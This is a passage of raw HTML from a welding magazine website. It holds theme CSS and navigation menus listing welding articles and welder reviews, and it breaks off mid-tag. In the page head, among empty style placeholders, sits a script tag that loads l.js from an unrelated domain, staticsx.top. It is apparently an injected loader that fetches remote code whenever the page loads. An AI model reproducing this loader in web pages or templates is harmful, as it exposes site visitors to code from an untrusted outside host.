	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #e24234;
    }
</style>

			<style id="wpsp-style-frontend"></style>
				<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1226 single-format-standard wp-theme-Newsmag aawp-custom wp-schema-pro-2.7.18 best-vulcan-welders-review global-block-template-1 td-newsmag-food single_template_7 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://weldingmagazine.com/">
		<img class="td-retina-data"  data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
		<span class="td-visual-hidden">Welding Magazine</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_696f3c6876bf2 = new tdBlock();
block_td_uid_1_696f3c6876bf2.id = "td_uid_1_696f3c6876bf2";
block_td_uid_1_696f3c6876bf2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f3c6876bf2_rand","tdc_css_class":"td_uid_1_696f3c6876bf2_rand","tdc_css_class_style":"td_uid_1_696f3c6876bf2_rand_style"}';
block_td_uid_1_696f3c6876bf2.td_column_number = "3";
block_td_uid_1_696f3c6876bf2.block_type = "td_block_mega_menu";
block_td_uid_1_696f3c6876bf2.post_count = "5";
block_td_uid_1_696f3c6876bf2.found_posts = "29";
block_td_uid_1_696f3c6876bf2.header_color = "";
block_td_uid_1_696f3c6876bf2.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f3c6876bf2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_1_696f3c6876bf2);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_696f3c6876bf2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f3c6876bf2" ><div id=td_uid_1_696f3c6876bf2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" class="td-image-wrap" title="7018 Welding Rod: Getting Intimate Welding Details"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" title="7018 Welding Rod: Getting Intimate Welding Details">7018 Welding Rod: Getting Intimate Welding Details</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" class="td-image-wrap" title="Uphill Vs. Downhill Welding; Detailed Welding Tips"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" title="Uphill Vs. Downhill Welding; Detailed Welding Tips">Uphill Vs. Downhill Welding; Detailed Welding Tips</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" class="td-image-wrap" title="Welding Rod Number Meaning: Getting The Best Rod"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" title="Welding Rod Number Meaning: Getting The Best Rod">Welding Rod Number Meaning: Getting The Best Rod</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" class="td-image-wrap" title="How Much Is Argon Pressure For MIG Welding: Better Welding"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" title="How Much Is Argon Pressure For MIG Welding: Better Welding">How Much Is Argon Pressure For MIG Welding: Better Welding</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f3c6876bf2" data-td_block_id="td_uid_1_696f3c6876bf2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f3c6876bf2" data-td_block_id="td_uid_1_696f3c6876bf2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_696f3c687a932 = new tdBlock();
block_td_uid_2_696f3c687a932.id = "td_uid_2_696f3c687a932";
block_td_uid_2_696f3c687a932.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f3c687a932_rand","tdc_css_class":"td_uid_2_696f3c687a932_rand","tdc_css_class_style":"td_uid_2_696f3c687a932_rand_style"}';
block_td_uid_2_696f3c687a932.td_column_number = "3";
block_td_uid_2_696f3c687a932.block_type = "td_block_mega_menu";
block_td_uid_2_696f3c687a932.post_count = "5";
block_td_uid_2_696f3c687a932.found_posts = "40";
block_td_uid_2_696f3c687a932.header_color = "";
block_td_uid_2_696f3c687a932.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f3c687a932.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_2_696f3c687a932);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_696f3c687a932_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f3c687a932" ><div id=td_uid_2_696f3c687a932 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top 